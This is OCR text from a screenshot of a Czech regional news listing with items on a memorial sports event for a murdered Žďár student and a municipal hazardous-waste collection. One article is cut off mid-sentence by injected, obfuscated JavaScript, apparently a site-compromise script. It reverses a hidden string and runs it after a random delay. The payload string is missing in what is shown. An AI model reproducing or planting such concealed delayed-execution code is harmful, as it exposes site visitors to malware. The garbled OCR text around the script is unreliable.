
Moravě / Od 1. ledna budou moci obyvatelé Nového Města...
Odvážného studenta připomene
spor
tovní akce
Čtvrtek, 27. listopadu 2014
Žďár nad Sázavou / Memoriál v některém sportu
pojmenovaný podle Petra Vejvody, studenta
žďárské obchodní školy zavražděného v říjnu psychopatickou ú;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list)...
Ve Žďáře vyhodnotili podzimní úklid
Středa, 26. listopadu 2014
Žďár nad Sázavou / Celkem 25 kilogramů léků, 38
pneumatik a 2140 kilogramů barev se podařilo
shromáždit při svozu nebezpečného odpadu ve
Žďáře nad Sázavou a jeho místních částech. Dalších 26 televizorů,